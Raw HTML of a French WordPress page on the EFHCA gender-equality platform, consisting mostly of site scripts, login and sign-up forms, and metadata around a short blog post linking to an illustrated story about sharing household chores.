<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Vous avez tent\u00e9 de t\u00e9l\u00e9verser trop de fichiers \u00e0 la fois.","file_exceeds_size_limit":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement de ce site.","zero_byte_file":"Le fichier est vide. Veuillez en essayer un autre.","invalid_filetype":"D\u00e9sol\u00e9, vous n\u2019avez pas l\u2019autorisation de t\u00e9l\u00e9verser ce type de fichier.","not_an_image":"Ce fichier n\u2019est pas une image. Veuillez en t\u00e9l\u00e9verser un autre.","image_memory_exceeded":"M\u00e9moire d\u00e9pass\u00e9e. Veuillez r\u00e9essayer avec un fichier plus petit.","image_dimensions_exceeded":"Ce fichier est plus grand que la taille maximale. Veuillez en t\u00e9l\u00e9verser un autre.","default_error":"Une erreur est survenue lors du t\u00e9l\u00e9versement. Veuillez r\u00e9essayer plus tard.","missing_upload_url":"Il y a une erreur de configuration. Veuillez contacter l\u2019administrateur ou l\u2019administratrice de votre serveur.","upload_limit_exceeded":"Vous ne pouvez t\u00e9l\u00e9verser qu\u2019un fichier.","http_error":"Le serveur a renvoy\u00e9 une r\u00e9ponse inattendue. Cependant, le fichier a peut-\u00eatre \u00e9t\u00e9 bien t\u00e9l\u00e9vers\u00e9. Veuillez v\u00e9rifier dans la m\u00e9diath\u00e8que ou actualiser la page.","http_error_image":"Le serveur ne peut pas traiter l\u2019image. Cela peut se produire si le serveur est occup\u00e9 ou ne dispose pas de suffisamment de ressources pour terminer la t\u00e2che. T\u00e9l\u00e9verser une image plus petite peut aider. La taille maximale sugg\u00e9r\u00e9e est de 2560 pixels.","upload_failed":"Le t\u00e9l\u00e9versement a \u00e9chou\u00e9.","big_upload_failed":"Veuillez essayer de t\u00e9l\u00e9verser ce fichier \u00e0 l\u2019aide de l\u2019%1$soutil de t\u00e9l\u00e9versement%2$s.","big_upload_queued":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement pour l\u2019outil de t\u00e9l\u00e9versement multiple utilis\u00e9 avec votre navigateur.","io_error":"Erreur I\/O (entr\u00e9es-sorties).","security_error":"Erreur de s\u00e9curit\u00e9.","file_cancelled":"Fichier annul\u00e9.","upload_stopped":"T\u00e9l\u00e9versement stopp\u00e9.","dismiss":"Ignorer","crunching":"En cours de traitement\u2026","deleted":"d\u00e9plac\u00e9 dans la corbeille.","error_uploading":"\u00ab\u00a0%s\u00a0\u00bb n\u2019a pas pu \u00eatre t\u00e9l\u00e9vers\u00e9.","unsupported_image":"Cette image ne peut pas \u00eatre affich\u00e9e dans un navigateur. Pour un meilleur r\u00e9sultat, convertissez-la en JPEG avant de la t\u00e9l\u00e9verser.","noneditable_image":"Cette image ne peut pas \u00eatre trait\u00e9e par le serveur web. Convertissez-la en JPEG ou PNG avant de la t\u00e9l\u00e9verser.","file_url_copied":"L\u2019URL du fichier a \u00e9t\u00e9 copi\u00e9e dans votre presse-papier"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/handlers.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="plupload-handlers-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/jquery-ui-timepicker-addon.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpuf-upload-js-extra">
/* <![CDATA[ */
var wpuf_frontend_upload = {"confirmMsg":"\u00cates-vous s\u00fbr ?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","nonce":"fcba12bd8f","ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","plupload":{"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php?nonce=9b1d3cb2f4","flash_swf_url":"https:\/\/www.efhca.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Fichiers autoris\u00e9s","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/upload.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-form-js-extra">
/* <![CDATA[ */
var wpuf_frontend = {"ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","error_message":"Veuillez corriger les erreurs pour continuer","nonce":"fcba12bd8f","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Oui","cancel_it":"Non","coupon_error":"Please enter a coupon code!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-form-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.js?ver=3.0.2" id="wpuf-sweetalert2-js"></script>
<link rel="https://api.w.org/" href="https://www.efhca.com/wp-json/" /><link rel="alternate" type="application/json+oembed" href="https://www.efhca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efhca.com%2Fblog%2Fca-se-met-ou%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.efhca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efhca.com%2Fblog%2Fca-se-met-ou%2F&#038;format=xml" />

        <style>
            ul.wpuf_packs li{
                background-color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button a{
                background-color: #4fbbda !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs h3, ul.wpuf_packs h3{
                background-color:  #52B5D5 !important;
                border-bottom: 1px solid #52B5D5 !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{
                background-color:  #4fbbda !important;
                border-bottom: 1px solid #4fbbda !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-sub-body{
                background-color:  #eeeeee !important;
            }

            .wpuf-success {
                background-color:  !important;
                border: 1px solid  !important;
            }
            .wpuf-error {
                background-color:  !important;
                border: 1px solid  !important;
            }
            .wpuf-message {
                background:  !important;
                border: 1px solid  !important;
            }
            .wpuf-info {
                background-color:  !important;
                border: 1px solid  !important;
            }
        </style>

                <style>

        </style>
        <link rel="icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-300x300.png" />
    </head>

<body data-rsssl=1 class="blog-template-default single single-blog postid-229952">

    

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129042862-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129042862-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8MVRSF54EN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8MVRSF54EN');
</script>	
    <div class="fixed-action-btn smooth-scroll" style="">
        <a href="javascript:" id="return-to-top" class="btn-floating btn-large waves-effect rgba-black-strong"><i class="fa fa-arrow-up"></i></a>
<!--         <a id="scrollToTop" href="#header" class="btn-floating btn-large waves-effect rgba-black-strong"><i class="fa fa-arrow-up"></i></a>
 -->    </div>

	<header id="header">
		

	<div class="simple-container header-back p-0 m-0  ">
		<div class="">
			<div class="row">
				<div class="col-md-2 "></div>
				<div class="col-sm-2 p-0  display-flex">
					<a class="m-auto" href="https://www.efhca.com/"><img class="logo img-fluid " src="https://www.efhca.com/wp-content/themes/efhca/img/logo.png" alt="EFHCA"></a>
				</div>
				<div class="col-sm-8 display-flex m-auto ">
					<div class="row">
						<div class="col-12 text-right">
							<script>
$(document).ready(function() 
{
	$(".close").css("display", "none");

	var isMenuOpen = false;

	$('.menu_btn').click(function()
	{
		if (isMenuOpen == false)
		{
		//alert('je suis dans le bon cas')
			$("#menu").clearQueue().animate({
				right : '0'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '-350px'
			})
			
			//$(this).fadeOut(200);
			$(".close").fadeIn(300);
			
			isMenuOpen = true;
		}
		else 
		{
			$("#menu").clearQueue().animate({
				right : '-350px'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '0px'
			})
			$(".close").fadeOut(200);
			isMenuOpen = false;

		}

	});
	
	$('.close').click(function()
	{
		if (isMenuOpen == true)
		{
			$("#menu").clearQueue().animate({
				right : '-350px'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '0px'
			})
			
			$(this).fadeOut(200);
			$(".menu_btn").fadeIn(300);
			
			isMenuOpen = false;
		}
	});
});
</script>

<div id="menu">
    <a href="javascript:;" class="close text-center"></a>
    <ul>
    	<li>
			            		
		<a class="linkSimpleColor my-auto" data-toggle="modal" data-target="#modal-connexion" href="https://www.efhca.com/espace-personnel-tableau-de-bord/" >
			<i class="fa fa-sign-in"></i> Se connecter
		</a>
	    		

    	</li>
        <li class="border-topic"><a href="https://www.efhca.com">Accueil</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/le-projet/">Qui sommes-nous ?</a></li>

        <li><a href="https://www.efhca.com/initiative/">Consulter les initatives</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/depot-initiative/">Proposer une initiative</a></li>

        <li class="border-topic"><a href="https://www.efhca.com/trophees-efhca-edition-2021/">TROPHÉES EFHCA</a></li>
        <li><a href="https://www.efhca.com/expression/">Consulter l'expression citoyenne</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/expression/">Poster un message (citoyen)</a></li>
        <li><a class="border-topic" href="https://www.efhca.com/blog/">Zoom sur l'Égalité Femme-Homme</a></li>
        <!-- <li class="border-topic"><a href="#">Dossiers focus</a></li>       -->

		<li ><a href="https://www.efhca.com/charte/">Charte d'utilisation initiatives / Guide d'évaluation</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/charte-artemesia/">Charte d'utilisation expression citoyenne</a></li>

        <li><a href="https://www.efhca.com/pourquoi-devenir-mecene/">Mécénat</a></li>
        <li><a href="https://www.efhca.com/contact/">Contact</a></li>
    </ul>
</div>

<div class="row align-items-center"> 
	<div class="col-sm-10 col-6 align-items-center" >   
		<a href="https://www.efhca.com" class="menu_home_btn my-auto text-center mr-1 " style="right: 0"><i class="fa fa-home"></i></a>
		<a href="javascript:#" class="menu_btn my-auto text-center mr-1" style="right: 0"></a>
	</div>

	<div class="col-sm-2 col-6 align-items-center  p-0 m-0">		
		<form class="" role="search" id="searchForm" action="https://www.efhca.com">
			<div class="input-group input-group-sm w-75">
		  		<input type="text" class="form-control" aria-label="search" aria-describedby="inputGroup-sizing-sm" name="s" placeholder="" value="">
		  		<div class="input-group-prepend">
		   	 		<span class="input-group-text" id="inputGroup-sizing-sm">
		   	 			<button style="background: none;
							color: inherit;
							border: none;
							padding: 0;
							font: inherit;
							cursor: pointer;
							outline: inherit;" type="submit" class="linkSimpleColor" id="goSearch"><i class="fa fa-search"></i>
						</button>
					</span>
				</div>
			</div>		  	
		</form>
	</div>
</div>



					
						</div>
					
						<div class="col-12 mobile-px-2">
			
							<p class="pt-1"><a class="btn archivo plateforme"  style="background: #90DBEB; box-shadow: none !important;" href="#">PLATEFORME NUMÉRIQUE</a><br>
							<a id="siteTitle" class="pt-1" href="#">COLLECTE ET DIFFUSION DE BONNES PRATIQUES</a><br><small id="siteSlogan">AU SERVICE DES PROFESSIONNEL·LE·S ET DES CITOYEN·NE·S</small>
							</p>
						</div>
					</div>	

				</div>
			</div>
		</div>
	</div>
	</header>
          
<div class="modal fade modal-ext" id="modal-inscription" tabindex="-1" role="dialog" aria-labelledby="modal-inscription" aria-hidden="true">
	    <div class="modal-dialog modal-sm" role="document">
	        <div class="modal-content">
	            <div class="modal-header">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p class="modal-title">Je cr&eacute;e un compte</p>
	            </div>
	            <div class="modal-body p-2">
					<input type="hidden" id="ct_checkjs_register_form_38b3eff8baf56627478ec76a704e9b52" name="ct_checkjs_register_form" value="0" /><script type="text/javascript" >setTimeout(function(){var ct_input_name = "ct_checkjs_register_form_38b3eff8baf56627478ec76a704e9b52";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1278452615');}}, 1000);</script>										<!-- <span class="btn btn-lg btn-block btn-white noshadow waves-effect" id="btn-modal-inscription-mail"><i class="fa fa-envelope mr-1"></i> S'inscrire avec une adresse e-mail</span>     -->
					<a class="btn btn-lg btn-block btn-white noshadow waves-effect" id="" href="https://www.efhca.com/inscription-2/"><i class="fa fa-envelope mr-1"></i> S'inscrire avec une adresse e-mail</a>    
					
	                <p class="small mt-2 mb-0">En cr&eacute;ant un compte, j'accepte les <a href="https://www.efhca.com/conditions-generales-utilisation/" title="Conditions G&eacute;n&eacute;rales d'Utilisation du site www.efhca.com">Conditions G&eacute;n&eacute;rales d'Utilisation</a> du site www.efhca.com.</p>

	            </div>
	            <div class="modal-footer">
	                <p class="text-center m-0">Vous avez d&eacute;j&agrave; un compte ? <button type="button" id="btn-modal-connexion" class="btn btn-white noshadow waves-effect my-0 ml-1">Se connecter</button></p>
	            </div>
	        </div>

	    </div>
	</div>	<div class="modal fade modal-ext" id="modal-connexion" tabindex="-1" role="dialog" aria-labelledby="modal-connexion" aria-hidden="true">
	    <div class="modal-dialog modal-sm" role="document">

	        <div id="connexionCompteModale" class="modal-content">
	            <div class="modal-header" style="background:#25BAE3; color:#fff;">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p class="modal-title bold">J’ai déjà un compte</p>
	            </div>
	            <div class="modal-body">
	            	<ul id="notificationErrorLogin" class="notification-error hidden"></ul>

	                    	            	
                  	<form id="formModalConnexion" name="formModalConnexion" action="https://www.efhca.com/wp-content/themes/efhca/inc/gestionCompte/connexionCompte.php" method="post">
	                    <input type="hidden" name="redirectTo" value="https://www.efhca.com/blog/ca-se-met-ou/">

<div class="message"></div>
						<!-- <p class="lead text-center mt-1 mb-0">ou</p> -->
	
						<div class="md-form mt-0">
		                    <input type="text" id="login" name="login" class="form-control" required="required">
		                    <label for="login">Adresse e-mail</label>
		                </div>

		                <div class="md-form mb-0">
		                    <input type="password" id="password" name="password" class="form-control mb-0" required="required">
		                    <label for="password">Mot de passe</label>
		                </div>
		                <p class="small"><a href="https://www.efhca.com/espace-personnel-connexion/?action=lostpassword" title="Mot de passe oublié ?">Mot de passe oublié ?</a></p>

	                    <fieldset class="form-group">
	                        <input type="checkbox" id="rememberMe" name="rememberMe">
	                        <label for="rememberMe">Se souvenir de moi</label>
	                    </fieldset>

	                    <fieldset class="md-form mb-0">
	                        <button type="submit" name="submit" id="submit" class="submitButton btn btn-info waves-effect m-0">Se connecter<i class="submitLoading fa fa-circle-o-notch fa-spin fa-fw ml-1 hidden"></i></button>
								<input type="hidden" name="redirect_to" value="">
				                <input type="hidden" name="favoriteID" value="">
				                <input type="hidden" name="favoritemetakey" value="">
	                        
	                    </fieldset>

						<!-- <div class="message"></div> -->
                    </form>                  
                    
	            </div>
	            <div class="modal-footer">
	                <p class="text-center m-0">
	                	<!-- Vous n’avez pas de compte ? <button type="button" id="btn-modal-inscription" class="btn btn-white noshadow waves-effect my-0 ml-1">S’inscrire</button> -->
	                	<a class="btn btn-lg btn-block btn-white noshadow waves-effect" id="" href="https://www.efhca.com/inscription-2/"><i class="fa fa-envelope mr-1"></i> S’inscrire</a>    
	                </p> 
	            </div>
	        </div>

	    </div>
	</div>  

<div class="modal fade modal-ext" id="modal-inscription-mail" tabindex="-1" role="dialog" aria-labelledby="modal-inscription-mail" aria-hidden="true">
    <div class="modal-dialog modal-lg" role="document">
        <div id="creationCompteModale" class="modal-content">
            <div class="modal-header" style="background:#25BAE3; color:#fff;">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <p class="modal-title text-center bold">S'inscrire avec une adresse e-mail</p>
            </div>
            <div class="modal-body">
                <p>Bonjour et bienvenue sur EFHCA ! Inscrivez-vous pour acc&eacute;der &agrave; nos diff&eacute;rents services.</p>
                <ul id="notificationErrorSubscription" class="notification-error hidden"></ul>
                <form class="wpuf-form-add wpuf-form-layout1 wpuf-style" action="" method="post">        <ul class="wpuf-form form-label-left">
                <script type="text/javascript">
            if ( typeof wpuf_conditional_items === 'undefined' ) {
                wpuf_conditional_items = [];
            }

            if ( typeof wpuf_plupload_items === 'undefined' ) {
                wpuf_plupload_items = [];
            }

            if ( typeof wpuf_map_items === 'undefined' ) {
                wpuf_map_items = [];
            }
        </script>
        <li class="wpuf-el first_name" data-label="Prénom">        <div class="wpuf-label">
            <label for="first_name">Prénom <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input class="textfield wpuf_first_name_19154" id="first_name_19154" type="text" data-required="yes" data-type="text" name="first_name" placeholder="" value="" size="40"  />
            <span class="wpuf-wordlimit-message wpuf-help"></span>
            
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el last_name" data-label="Nom">        <div class="wpuf-label">
            <label for="last_name">Nom <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input class="textfield wpuf_last_name_19154" id="last_name_19154" type="text" data-required="yes" data-type="text" name="last_name" placeholder="" value="" size="40"  />
            <span class="wpuf-wordlimit-message wpuf-help"></span>
            
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el user_email" data-label="Adresse e-mail">        <div class="wpuf-label">
            <label for="user_email">Adresse e-mail <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input id="wpuf-user_email" type="email" class="email  wpuf_user_email_19154" data-required="yes" data-type="email"  name="user_email" placeholder="" value="" size="40" />
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el password" data-label="Mot de passe">        <div class="wpuf-label">
            <label for="password">Mot de passe <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input id="password_19154_1" type="password" class="password  wpuf_password_19154" data-required="yes" data-type="password" data-repeat="false" name="pass1" placeholder="Mot de passe" value="" size="40" />
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el recaptcha" data-label="">        <div class="wpuf-label">
            <label for="recaptcha"></label>
        </div>
                    <div class="wpuf-fields  wpuf_recaptcha_19154">
                <div class="g-recaptcha" data-sitekey="6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy"></div><script src="https://www.google.com/recaptcha/api.js"></script>

	<noscript>
  		<iframe src="https://www.google.com/recaptcha/api/noscript?k=6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy" height="300" width="500" frameborder="0"></iframe><br/>
  		<textarea name="recaptcha_challenge_field" rows="3" cols="40"></textarea>
  		<input type="hidden" name="recaptcha_response_field" value="manual_challenge"/>
	</noscript>            </div>
                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el charte_ok" data-label="">        <div class="wpuf-label">
            &nbsp;
        </div>

        <div data-required="no" data-type="radio" class="wpuf-fields  wpuf_charte_ok_19154">

            <!-- <textarea rows="10" cols="40" disabled="disabled" name="toc"></textarea> -->
            <label>
                
                Je m'engage à respecter les termes et les principes <a target="_blank" href="https://www.efhca.com/charte/">de la charte du volet professionnel </a> et des <a target="_blank" href="https://www.efhca.com/mentions-legales/">mentions légales</a>            </label>
        </div>
            <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el charte-inscription field-size-medium" data-label="Charte d'utilisation du site">        <div class="wpuf-label">
            <label for="charte-inscription">Charte d'utilisation du site <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields" data-required="yes" data-type="radio">

                                <label class="wpuf-checkbox-block">
                        <input type="checkbox" class="wpuf_charte-inscription_19154" name="charte-inscription[]" value="j&#039;ai_bien_lu_et_compris_la_charte" />
                        J'ai bien lu et compris la charte                    </label>
                    
            
        </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><input type="hidden" id="ct_checkjs_register_form_d64a340bcb633f536d56e51874281454" name="ct_checkjs_register_form" value="0" /><script type="text/javascript" >setTimeout(function(){var ct_input_name = "ct_checkjs_register_form_d64a340bcb633f536d56e51874281454";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1278452615');}}, 1000);</script>        <li class="wpuf-submit">
            <div class="wpuf-label">
                &nbsp;
            </div>

            <input type="hidden" id="_wpnonce" name="_wpnonce" value="4e145475f1" /><input type="hidden" name="_wp_http_referer" value="/blog/ca-se-met-ou/" />                <input type="hidden" name="form_id" value="19154">
                <input type="hidden" name="page_id" value="229952">
                <input type="hidden" id="del_attach" name="delete_attachments[]">

                            <input type="hidden" name="action" value="wpuf_submit_register">
                <input type="submit" class="wpuf-submit-button" name="submit" value="Créer mon compte !" />
                    </li>
        </ul></form>            </div>
        </div>

    </div>
</div>	<div class="modal fade modal-ext" id="modal-contact-porteur" tabindex="-1" role="dialog" aria-labelledby="modal-contact-porteur" aria-hidden="true">
	    <div class="modal-dialog  modal-notify" role="document">
	        <div class="modal-content">
	            <div class="modal-header" style="background: #74caea;">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p>CONTACTER LE PORTEUR DE CETTE FICHE</p>
	            </div>
	            <form id="formContactPorteur" method="post" action="#"  autocomplete="off">
		            <div class="modal-body">
                        <div id="sendCommentInitiative" class="hidden"></div>                      
		            	<ul id="notificationErrorContactForm" class="notification-error hidden mb-1"></ul>	            		

                            <input type="hidden" id="ficheID" name="ficheID" value="229952" >

                            <div id="objContact" class="row md-form  p-0 m-0"> 
                                <div class="col-4">
                                    <label for="objContact">Objet du contact<span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                <select class="mdb-select b-pointille" name="objContact" required>
                                      <option value="" disabled selected>La demande de contact concerne</option>
                                      <option value="Une question sur l'initiative">Une question sur l'initiative</option>
                                      <option value="Une question sur la structure">Une question sur la structure</option>
                                      <option value="Autre question">Autre question</option>                                    
                                </select>          
                                </div>
                            </div>


                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">
                                    <label for="nomprenom">Votre Nom <span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                    <input type="text" id="nomprenom" name="nomprenom" class="form-control b-pointille" required>
                                </div>
                            </div>

                            
                            <div class="md-form row p-0 mb-1">
                                <div class="col-md-4"><label for="">Adresse <span class="deep-orange-text">*</span></label></div>
                                <div class="col-md-3 pr-0"> 
                                        <input type="text" id="codepostal" name="codepostal" class="form-control b-pointille" placeholder="Code postal *" required>
                                </div>
                                <div class="col-md-5 pl-1"> 
                                        <input type="text" id="ville" name="ville" class="form-control b-pointille" placeholder="ville" required>
                                </div>
                            </div>            

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">
                                    <label for="telephone">T&eacute;l&eacute;phone</label>
                                </div>
                                <div class="col-8">
                                    <input type="text" id="telephone" name="telephone" class="form-control b-pointille" >

                                </div>                                  
                            </div>

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">                                        
                                        <label for="emailContact">Votre email <span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                        <input type="email" id="emailContact" name="emailContact" class="form-control b-pointille" required>                                    
                                </div>
                            </div>

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">                                    
                                    <label for="messageContact">Votre message <span class="red-text">*</span></label>
                                </div>
                                <div class="col-8">                                    
                                    <textarea id="messageContact" name="messageContact" required="required" class=" b-pointille md-textarea form-control"></textarea>
                                </div>

                            </div>
		            </div>

		            <div class="modal-footer text-xs-center">
                        <input type="hidden" name="idUser" value="" /> 
	                    <button id="submitDemandeInitiative " type="submit" class="btn btn-bleu ml-0 mr-1 toggle-disabled" disabled="">Envoyer la demande</button>
	                    <button class="btn btn-white m-0 noshadow" data-dismiss="modal">Annuler</button>
		            </div>	
		        </form>
	        </div>

	    </div>
	</div>
	<div class="simple-container zone-slogan">
		<div class="container p-01 wow fadeIn text-center ts-14em"><h3 class="white-text m-0 archivo text-uppercase "><b>Un activateur d'égalité réelle</b></h3>
		</div>
	</div>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "item": {
      "@id": "https://www.efhca.com",
      "name": "www.efhca.com"
    }
  },
  {
    "@type": "ListItem",
    "position": 2,
    "item": {
      "@id": "",
      "name": ""
    }
  },
  {
    "@type": "ListItem",
    "position": 3,
    "item": {
      "@id": "https://www.efhca.com/blog/ca-se-met-ou/",
      "name": "ça se met où ?"
    }
  }]
}
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.efhca.com/blog/ca-se-met-ou/" /*url du post*/
    },
    "headline": "ça se met où ?",
    "datePublished": "2022-06-21T17:45:51+0200", /*ISO 8601 format*/
    "dateModified": "2022-07-06T11:20:23+0200", /*ISO 8601 format*/
    "commentCount": "0 commentaires",
    "author": {
        "@type": "Person",
        "name": "chargée de mission"
    }, 
    "description": "Histoire illustrée de Jean-Martin qui aimerait faire sa part de tâches ménagères",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.efhca.com/wp-content/uploads/2022/06/emma.png", /*image au format 700x350*/
		"width": 700,
		"height": 350
    },
    "publisher": {
        "@type": "Organization",
        "name": "EFHCA",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.plantezcheznous.com/wp-content/themes/pcn/img/logoPCNMD.png", /*nom du fichier dans le dossier img : logoPCNMD.png*/
			"width": 150,
			"height": 60
        }
    }
}
</script>
	<div class="container-flex">

    	<div class="pt-0 pb-3 ligne2-back">
			<div class="container ">

				<div class="row">	
					<div class="col-lg-8 p-2 white">					

						<div class="pb-1">
							<a class="linkSimpleColor ts-8em" href="https://www.efhca.com/blog/"><i class="fa fa-arrow-left"> Retour aux actualités</i></a>
						</div>
								<h1 class="title-actu bold mb-1 wow fadeIn ">
									<!-- <img class="align-middle mr-1" src="https://www.efhca.com/wp-content/themes/efhca/img/pictoOiseau.png" alt="Le Blog EFHCA"> -->
									ça se met où ?								</h1>
		                        <p class="small text-muted text-uppercase wow fadeIn">
<i class="fa fa-clock-o"></i> 21/06/22&nbsp;|&nbsp;<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/charge-mentale/" class="postInfoTag">charge mentale</a>	                        
		                        </p>						
<img width="500" height="261" src="https://www.efhca.com/wp-content/uploads/2022/06/emma.png" class="img-fluid img-thumbnail noshadow mb-1 wow fadeIn wp-post-image" alt="ça se met où ?" title="ça se met où ?" decoding="async" fetchpriority="high" />									
<!-- 								<p class="lead">
									<strong>
										L’Eucalyptus Deglupta, dit l’Eucalyptus arc en ciel, est un arbre sans pareil.
										Il est cultivé pour son tronc décoratif qui a la particularité de changer de couleur avec le temps.
									</strong>
								</p> -->
									<p class="lead wow fadeIn" data-wow-delay="0.2s">
										<strong>Histoire illustrée de Jean-Martin qui aimerait faire sa part de tâches ménagères</strong>
									</p>
									<div class="editor-content wow fadeIn" data-wow-delay="0.2s">
										<p>Clarisse et Jean-Martin : à découvrir : <a href="https://emmaclit.com/2022/05/19/ca-se-met-ou/?fbclid=IwAR32hnDRHy-Nwsy1NRd-K06hcPn7Jd3wrDHy4uBw81mhYorr-gqMGcgLE6c">ici</a></p>
									</div>
								<div id="sharingBar" class="pt-1 px-1 mb-2 wow fadeIn" data-wow-delay="0.2s">
									<p class="bloc-title">Partagez</p>
